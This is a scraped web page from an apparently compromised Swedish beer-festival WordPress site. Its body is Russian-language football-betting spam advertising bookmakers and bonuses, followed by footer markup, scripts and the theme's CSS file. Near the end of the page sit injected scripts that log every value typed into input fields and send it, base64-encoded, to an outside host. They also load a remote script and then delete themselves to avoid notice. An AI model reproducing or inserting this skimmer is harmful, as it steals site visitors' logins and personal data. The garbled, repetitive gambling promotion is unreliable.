<li>Опытные бетторы знают, насколько важно иметь перед глазами наглядное сравнение коэффициентов от разных букмекерских контор. </li>
<li>Live-формат предполагает заключение&#8221; &#8221;пари по ходу игры, когда уже примерно ясно, что собой представляют играющие команды. </li>
</ul>
<p>Если вам нужно свериться с турнирной таблицей Ла Лиги к примеру, выберите нужную лигу или страну.  Рейтинг футбольных клубов и сборных откроется в правой части сайта.  Нажав на строчку с участником турнирной таблицы, вы мгновенно получите всю детальную информацию и статистику по выбранному клубу.  У нас в разы больше полезной и интересной информации чем может себе позволить любой спортивный портал.</p>
<h2 id="toc-10">Футбол: Где Сделать Ставку? </h2>
<p>Опытные бетторы знают, насколько важно иметь перед глазами наглядное сравнение коэффициентов от разных букмекерских контор.  На рынке беттинга регулярно встречаются по-настоящему уникальные предложения, позволяющие делать выигрышные ставки.  В свою очередь, отсутствие такой информации часто приводит к тому, что беттор попросту упускает шанс, делая выбор в пользу менее выгодных цифр.</p>
<ul>
<li>Вдобавок ко всему новые клиенты наверняка оценят низкий порог депозита (20 рублей) и наличие стартового бонуса до 20 тысяч. </li>
<li>Если он низкий, то ставки на футбол и прогнозы от профессионалов нужно принимать во внимание только в качестве ознакомления и дополнения собственного представления о ближайшей игре. </li>
<li>На сайте представлены результаты крупнейших баталий, ежедневно разыгрываемых по всему миру. </li>
<li>Вы практически моментально узнаёте обо всех заменах, жёлтых и красных карточках, любых других событиях, разворачивающихся на поле. </li>
<li>Букмекерская компания Зенит, позволяет делать футбольные ставки онлайн вне зависимости от клубных предпочтений игрока. </li>
</ul>
<p>ПСВ испытал немало проблем на групповой стадии Лиги Чемпионов, но все же смог запрыгнуть в последний вагон и пробрался в плей-офф со второго места в группе.&#8221;</p>
<h3 id="toc-11">Сколько Идет Футбольный Матч? </h3>
<p>В предстоящий вторник в Эйндховене на стадионе &#8221;Филипс&#8221; состоится первый матч&#8230;  В предстоящую среду в Порту на стадионе &#8221;Драгау&#8221; состоится первый матч 1/8&#8230;  Любой эксперт, будь он каппер или бывший футболист, всегда может ошибаться.  Возможно, у него есть договоренность с букмекерской компанией, и тогда ставки экспертов на футбол превращаются в заочное выкачивание денег у неосведомленных беттеров.</p>
<p>С этим трудно поспорить, учитывая разницу в классе между двумя командами.  В предстоящий вторник в Манчестере на стадионе &#8221;Этихад&#8221; состоится поединок 18-го тура английской Премьер-лиги, в котором между собой сыграют местный Манчестер Сити и Брентфорд.  В предстоящую среду в Порту на стадионе &#8221;Драгау&#8221; состоится первый матч 1/8 финала плей-офф Лиги Чемпионов, в котором между собой сыграют местный Порту и Арсенал.  По мнению букмекеров, гости являются фаворитами предстоящей встречи.  Жизнь становится все более и более беспокойной, и люди всегда спешат, оставляя им мало времени для занятий своими хобби.  Таким образом, у людей растет тенденция склоняться к чему-то удобному и экономящему время.</p>
<h2 id="toc-12">Результаты</h2>
<p>Live-формат предполагает заключение&#8221; &#8221;пари по ходу игры, когда уже примерно ясно, что собой представляют играющие команды.  Сегодня Олимп принимает онлайн футбольные ставки от пользователей со всей страны.  А они ценят букмекерскую контору за высокие коэффициенты и регулярные выплаты даже для успешных игроков, сумевших сколотить на беттинге целое состояние.  Довольно давно эта компания плотно связана с Российской Премьер-Лигой партнерскими соглашениями.  Так что любой зритель, наблюдающий за матчами российского футбольного первенства, предпочитает делать букмекерские ставки на футбол именно в ЛС.  До совершения первой ставки в букмекерской конторе новый игрок должен создать учетную запись на сайте выбранной БК и пополнить баланс.</p>
<ul>
<li>Это лучшие лиги, которые смотрит с интересом большое количество людей. </li>
<li>В свою очередь, отсутствие такой информации часто приводит к тому, что беттор попросту упускает шанс, делая выбор в пользу менее выгодных цифр. </li>
<li>Существует мнение, что успех в ставках на футбол, зависит только от удачи. </li>
<li>Кроме того, у нас вы можете ознакомиться с составом интересующей вас команды и как прошли прошлые турниры&#8221; &#8221;с ее участием. </li>
</ul>
<p>Мюнхенская Бавария выиграла титул в 10 предыдущих розыгрышах Бундеслиги и собирается это сделать еще раз.  Помимо&#8221; &#8221;всех игр Российской Премьер-лиги и ведущих европейских чемпионатов наши аналитики предлагают прогнозы на все значимые события игрового дня.  Пользуйтесь фильтром по странам, расположенным ниже, чтобы узнать прогнозы на конкретный турнир (например, в разделе Англия Вы найдете прогнозы на Премьер Лигу, Чемпионшип и местые Кубки).  Наши читатели будут в курсе последних и самых интересных новостей о футболе по всему миру, таких как Премьер-лига или Лига чемпионов УЕФА.  После футбольного матча, особенно захватывающего, мы часто даем читателям представление о матче.</p>
<h3 id="toc-13">Выбери Бонус И Зарегистрируйся В Бк</h3>
<p>Поэтому сегодня Леон принимает ставки на футбол от профессионалов и новичков, которые практически всегда положительно отзываются о букмекере.  Вдобавок ко всему новые клиенты наверняка оценят низкий порог депозита (20 рублей) и наличие стартового бонуса до something like 20 тысяч.  Немецкая Бундеслига редко балует нас интригой в плане чемпионской борьбы.</p>
<ul>
<li>Мы сравниваем реальные котировкии и даем вам только правдивую информацию. </li>
<li>Подводя черту под описанием видов пари важно также подчеркнуть, что они бывают разных типов. </li>
<li>В современном футболе командой мы можем считать не только тренера и игроков, но и даже вторых тренеров, обслуживающий персонал (медиков, психологов и далее) и других специалистов. </li>
<li>На Oddspedia размещена информация о тысячах событий, как уже завершившихся, так и текущих или запланированных на будущее. </li>
<li>Сейчас ставить на футбол вы можете практически в любой букмекерской конторе. </li>
</ul>
<p>Мы хотим, чтобы каждый игрок, в&#8221; &#8221;конечном итоге, нашел лигу своей страны на нашем сайте.  А вместе с тем качественные прогнозы на футбол от профессионалов.  Активнее всего кэфы меняются по ходу матча, в связи с чем ставки на футбол на завтра (до начала игры) считаются менее предсказуемыми, чем по ходу (в лайве).  Если счет в матче открыт фаворитом, то очевидно, что он с высокой долей вероятности одержит победы.  «Дочка» казино BingoBoom, в связи с чем у многих игроков возникают вопросы относительно легальности BetBoom.</p>
								</div>
							</article>
							                    <div class="post-new-comment">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%8D%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%D1%81-%D0%B4%D0%BD%D1%8F-20-%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F-%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%B8-%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://www.malmobeerweek.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='1854' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->                </div>
                            </div>

        </div>
    </section>

<!--===================== 
        Start: Footer Area
     =====================-->
    <footer class="footer-section section-padding" style="background-image:url('https://www.malmobeerweek.se/wp-content/uploads/2020/07/1440x960-beer-types.jpg');">
		<div class="rocket text-center scrolltotop">
			<i class="fa fa-chevron-up"></i>
		</div>
        <div class="container">
			 
				<div class="row" id="foot-top">
					<div class="col-md-12 text-center footer-logo">
																			<h2 class="thanks">Vi ses 2022</h2>
							
								
			<div class="st-separator w-line">
			   <span></span><span class="sepBg"><i class="fa fa-beer"></i></span><span></span>
		   </div>
		
					</div>
				</div>
						 
				<div class="row contact-info" id="foo-co-in">
												<div class="col-md-3 col-sm-6 mb-md-0 mb-4">
								<div class="icon">
																			<i class="fa fa-envelope"></i>		
																	</div>
																	<h4>Maila oss</h4>
									
																	<p>info@malmobeerweek.se</p>
										
							</div>
												<div class="col-md-3 col-sm-6 mb-md-0 mb-4">
								<div class="icon">
																			<i class="fa fa-facebook"></i>		
																	</div>
																	<h4>Facebook</h4>
									
																	<p>https:&#x2F;&#x2F;www.facebook.com&#x2F;malmobeerweek</p>
										
							</div>
												<div class="col-md-3 col-sm-6 mb-md-0 mb-4">
								<div class="icon">
																			<i class="fa fa-instagram"></i>		
																	</div>
																	<h4>Instagram</h4>
									
																	<p>https:&#x2F;&#x2F;www.instagram.com&#x2F;malmobeerweek&#x2F;</p>
										
							</div>
												<div class="col-md-3 col-sm-6 mb-md-0 mb-4">
								<div class="icon">
																			<i class="fa fa-twitter"></i>		
																	</div>
																	<h4>Twitter</h4>
									
																	<p>#malmobeerweek</p>
										
							</div>
									</div>
			        </div>
					<div class="container-fluid">
				<div class="row footer-copyright">
					<div class="col-12">
						<p>
							Copyright &copy; 2026 Malmö Beer Week | Powered by <a href="https://www.nayrathemes.com/eventpress-free/" target="_blank">EventPress WordPress Theme</a>						</p>
					</div>
				</div>
			</div>
		    </footer>
</div>
</div>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.malmobeerweek.se/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"N\u00e4sta","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","currentText":"Idag","closeText":"F\u00e4rdig","today":"Idag","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/jquery.magnific-popup.min.js?ver=6.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/jquery.sticky.js?ver=6.4.3" id="sticky-js-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/jquery.countdown.min.js?ver=6.4.3" id="counterup-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/jquery.meanmenu.min.js?ver=6.4.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/wow.min.js?ver=6.4.3" id="wow-js-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/custom.js?ver=6.4.3" id="eventpress-custom-js-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/themes/eventpress/js/skip-link-focus-fix.js?ver=20151215" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.malmobeerweek.se/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.2" id="cffscripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.malmobeerweek.se/wp-content/themes/eventpress/style.css?ver=2.0.34
body_size: 9495
content:
/*
Theme Name: EventPress
Theme URI: https://www.nayrathemes.com/eventpress-free/
Author: Nayra Themes
Author URI: https://www.nayrathemes.com/
Description: EventPress is a Seasonal WordPress theme. It comes with lots of powerful features. EventPress is suited for Christmas, New Year, Valentine, Wedding, Seminar, Webinar, Birthday, Concerts, and any type of websites. Awesome features included in this theme such as Slider, Organizer, Coming Soon, Donation Features, Gallery, Event Schedule, Background Music, etc. Fully compatible with Give Donation Plugin, Contact Form 7, Revolution Slider, Elementor, Visual Composer, Yoast SEO, and WooCommerce. Various page templates ready in the theme like Blog Sidebar Left & Right, Masonry and many more. Get 24x7 support with both the free and the Pro versions. Explore the demo of EventPress Pro- https://www.nayrathemes.com/demo/pro/eventpress/corporate/
Version: 2.0.34
Tested up to: 5.9
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: eventpress
Slug: eventpress
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu,  custom-logo, featured-image-header, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, holiday, editor-style, grid-layout

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/*
==========================================
    Theme Reset Css
==========================================
*/
body {
    color: #0e0e0e;
}

* {
    outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0;
}

a:focus {
	outline: thin dotted !important;
}

a,
a:hover,
a:focus,
a:active {
   text-decoration: none !important;
   outline: none;
}

ul {
    margin: 0;
    padding: 0;
}

ul li {
    list-style: none;
}

img {
    max-width: 100%;
    height: auto;
}

/* Helper class*/
#page{
	background-color : #fff;
}
.section-title {
    margin-bottom: 60px;
}

.section-title p {
	margin-bottom: 0;
}

.section-title h2 {
    margin-bottom: 26px;
}

.section-title img {
    margin-bottom: 20px;
}

.section-padding {
    padding: 80px 0;
}

.boxed-btn {
    padding: 12px 30px 8px;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    border: 1px solid;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.boxed-btn:hover {
    background: #0e0e0e;
    color: #fff;
    border-color: #0e0e0e;
}

/* Button Effect 1 */

.posts-navigation a,
.hover-effect {
    position: relative;
    display: inline-block;
    padding: 12px 30px 10px!important;
    color: #fff;
    border-radius: 5px;
    margin: 0 10px;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    z-index: 2;
    text-decoration: none;
    overflow: hidden;
}

.posts-navigation a:hover,
.hover-effect:hover {
    color: #fff;
}

.posts-navigation a:before,
.hover-effect:before {
    content: '';
    position: absolute;
    top: 50px;
    left: -5px;
    width: 0;
    height: 0;
    border-left: 100px solid transparent;
    border-right: 100px solid transparent;
    border-bottom: 190px solid rgba(255, 255, 255, 0.25);
    z-index: -1;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}

.posts-navigation a:hover:before,
.hover-effect:hover:before {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate(0px, -190px);
    transform: translate(0px, -190px);
}

.posts-navigation a:after,
.hover-effect:after {
    content: '';
    position: absolute;
    top: 50px;
    left: -5px;
    width: 0;
    height: 0;
    border-left: 100px solid transparent;
    border-right: 100px solid transparent;
    border-bottom: 190px solid rgba(255, 255, 255, 0.25);
    z-index: -1;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.posts-navigation a:hover:after,
.hover-effect:hover:after {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate(0px, -150px);
    transform: translate(0px, -150px);
}

.navigation.posts-navigation .nav-links .nav-previous {
    float: left;
}

.navigation.posts-navigation .nav-links .nav-next {
    float: right;
}

/* Button Effect 2 */

.hover-effect2 {
    padding: 12px 30px 8px;
    border-radius: 5px;
    display: inline-block;
    border: 1px solid #fff;
    color: #fff;
    position: relative;
	z-index: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    overflow: hidden;
    margin-right: 15px;
}

.hover-effect2.active:hover {
    color: #fff;
}

.hover-effect2:after {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    background: #fff;
    -webkit-transition: .4s all;
    transition: .4s all;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.hover-effect2:hover:after {
    height: 350%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.hover-effect2.active:after {
    height: 400%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.hover-effect2.active:hover:after,
.hover-effect2.active:focus:after {
    height: 0%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* End Effect */

.st-separator {
    display: table;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    width: 100%;
    max-width: 225px;
    margin: 0 auto 20px auto;
}

.st-separator span {
    display: table-cell;
    position: relative;
	z-index: 0;
    padding: 0;
}

.sepBg i {
    width: 30px;
    height: 25px;
    font-size: 14px;
    line-height: 23px;
    vertical-align: middle;
}

.st-separator span:first-child, .st-separator span:last-child {
   width: 50%;
   top: 15px;
   -moz-background-size: 100% 2px;
   background-size: 100% 2px;
   background-position: 0 0, 0 100%;
   background-repeat: no-repeat;
}
.st-separator span:first-child {
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), to(#212529));
    background-image: -webkit-linear-gradient(180deg, transparent, #212529);
    background-image: -moz-linear-gradient(180deg, transparent, #212529);
    background-image: -o-linear-gradient(180deg, transparent, #212529);
    background-image: linear-gradient(90deg, transparent, #212529);
}
.st-separator span:last-child {
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#212529), to(transparent));
    background-image: -webkit-linear-gradient(180deg, #212529, transparent);
    background-image: -moz-linear-gradient(180deg, #212529, transparent);
    background-image: -o-linear-gradient(180deg, #212529, transparent);
    background-image: linear-gradient(90deg, #212529, transparent);
}

.w-line span:first-child {
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), to(#ffffff));
    background-image: -webkit-linear-gradient(180deg, transparent, #ffffff);
    background-image: -moz-linear-gradient(180deg, transparent, #ffffff);
    background-image: -o-linear-gradient(180deg, transparent, #ffffff);
    background-image: linear-gradient(90deg, transparent, #ffffff);
}

.w-line span:last-child {
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(transparent));
    background-image: -webkit-linear-gradient(180deg, #ffffff, transparent);
    background-image: -moz-linear-gradient(180deg, #ffffff, transparent);
    background-image: -o-linear-gradient(180deg, #ffffff, transparent);
    background-image: linear-gradient(90deg, #ffffff, transparent);
}

.separator01,
.separator02,
.separator {
    width: 100%;
}

.owl-item {
    float: left;
}

.owl-stage-outer {
    overflow: hidden;
}

.owl-nav {
    display: none;
}

.separator img,
.separator01 img,
.separator02 img {
    width: 100%;
}

/*
==========================================
    02. Navbar
==========================================
*/

.logo-bbc {
    display: block;
	line-height: inherit;
}

.logo-bbc a.navbar-brand.logo {
    padding: 0;
	display: block;
}

.logo-bbc img {
    width: 170px;
}

.logo-bbc .site-title, .logo-bbc .site-description {
    line-height: normal;
    margin-bottom: 0;
    white-space: nowrap;
}

.logo-bbc .site-title {
    font-weight: 600;
}

.logo-bbc .site-description {
    font-size: 12px;
    margin-top: 2px;
}

.navbar {
    padding: 15px !important;
}

.navbar-flex {
    width: 100%;
    max-width: 750px;
    text-align: right;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 0;
}

.navbar-nav>li>a {
    color: #0e0e0e;
	line-height: 24px;
    margin-left: 0px;
    padding-right: 0;
    padding-left: 0;
    position: relative;
	white-space: normal;
    -webkit-transition: .4s all;
    transition: .4s all;
}
.navbar-nav > li.active > a > i, .navbar-nav > li > a > i {
    position: absolute;
	top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
	text-align: center;
    font-size: 20px;
	visibility: hidden;
    z-index: 0;
    opacity: 0;
	-webkit-transform: rotate(45deg);
    transform: rotate(45deg);
	-webkit-transition: .4s all;
    transition: .4s all;
}

.navbar-nav > li.active > a > i,
.navbar-nav > li > a:hover > i,
.navbar-nav > li.focus > a > i {
	-webkit-transform: translateY(-24px);
    transform: translateY(-24px);
    visibility: visible;
    opacity: 1;
}

.mean-container .mean-nav ul li a > i {
	display: none;
}

.navbar > .nav-item {
    position: relative;
    padding: 18px 0;
}

ul.nav-left,
ul.nav-left li,
ul.navbar-nav,
ul.navbar-nav > li.nav-item,
.header-right ul li {
    display: inline-block;
	margin: 0;
}

.mean-nav li a img, .mean-nav li a br,
.dropdown-item img, .dropdown-item br {
	display: none;
}

.nav-btn {
    display: flex;
    align-items: center;
    color: #fff;
    border: 2px solid;
    font-weight: 700;
    box-shadow: 0px 0px 8px 0px rgba(5, 116, 247, 0.5);
    margin-right: 0;
    margin-left: 0;
    padding: 4px 20px;
    font-size: 13px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

.hover-effect2.nav-btn {
	text-transform: capitalize;
}

.hover-effect2.nav-btn:after {
    background: #fff;
}

.nav-btn i {
	margin-right: 5px;
}

/* Sticky */
div#sticky-wrapper {
    background: #fff;
	min-height: 74px;
}

div#sticky-wrapper.is-sticky .sticky-nav {
    background: #fff !important;
    background-image: none;
    box-shadow: 0px 0 1px rgba(0, 0, 0, .2);
	min-height: 74px;
}

.is-sticky .sticky-nav {
    -webkit-animation: fadeInDown 1s both;
    animation: fadeInDown 1s both;
    z-index: 999;
}

.navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
    cursor: pointer;
}

.is-sticky .navbar-area .logo img {
    padding: 24px 0;
}

/* Mean Menu */
.navbar-wrapper {
    position: relative;
}

.navbar-right {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-pack: flex-end;
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
}

.mobile-menu-area {
    position: absolute;
    top: 44px;
    right: 0;
    width: 100%;
}

.mean-container .mean-bar {
    background: transparent !important;
}

.mean-container a.meanmenu-reveal {
    padding: 4px 9px;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}

.mean-container .mean-nav>ul {
    height: 300px;
    overflow: hidden;
    overflow-y: scroll;
}

/* Mobile Language Cart and search */

.header-right-mbl {
    position: absolute;
    top: 33px;
    right: 46px;
    width: 100%;
}

.header-right-mbl ul {
    text-align: right;
    color: #0e0e0e;
}

.header-right-mbl ul li>div,
.header-right-mbl ul li a {
    padding: 3px 4px;
    background: transparent;
    display: block;
}

.header-right-mbl ul li a {
    color: #0e0e0e;
}

.header-right-mbl ul li.ln a {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
}

.header-right-mbl ul li.ln .ln-flag {
    margin-top: 0;
    margin-right: 0;
}

.header-right-mbl ul li {
    display: inline-block;
}

/* Search*/

.search__area {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 8px 10px rgba(0, 0, 0, 0.08);
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    z-index: 99999999;
}

.search__area .search__inner {
    position: relative;
}

.search__area .search__inner form {
    margin: 4em 0;
    padding: 0 40px 0 0;
    position: relative;
    text-align: center;
}

.search__area .search__inner form input {
    background: #f8f8f8;
    width: 100%;
    height: 60px;
    padding: 15px;
    border: none;
}

.search__area .search__inner form button {
    border: 0 none;
    border-radius: 0;
    cursor: pointer;
    height: 60px;
    position: absolute;
    right: 40px;
    top: 0;
    width: 60px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background: #f8f8f8;
    color: #0e0e0e;
}

.search__area .search__inner form button:hover {
    color: #fff;
}

.search__area .search__inner .search__close__btn {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    color: #0e0e0e;
    cursor: pointer;
}

.search__close__btn .search__close__btn_icon i {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

.search__box__show__hide .search__area {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}

/*
==========================================
    03. Slider
==========================================
*/

header {
    position: relative;
    overflow: hidden;
	padding-bottom: 2px;
}

.header-single-slider figure {
    position: relative;
    display: inline-block;
    width: 100%;
}

.header-single-slider figure img {
    width: 100%;
}

.header-single-slider .content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    padding: 0 15px;
    z-index: 0;
}

.header-single-slider hr {
    height: 1px;
    border: 0px;
    width: 400px;
    background: #fff;
    margin: 20px 0 30px;
}

.header-single-slider a.hover-effect2 {
    margin-right: 20px;
    margin-top: 48px;
}

/* Slider 01 Color */
.header-single-slider.slider01 {
    color: #fff;
}

.header-single-slider.slider01 a.hover-effect2:hover {
    color: #fff;
    border-color: #0e0e0e;
}


/* Slider 02 Color */

